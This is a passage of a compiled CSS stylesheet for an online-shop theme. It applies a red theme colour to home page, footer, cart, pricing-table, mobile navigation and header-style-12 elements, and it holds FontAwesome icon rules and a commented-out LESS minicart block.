  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
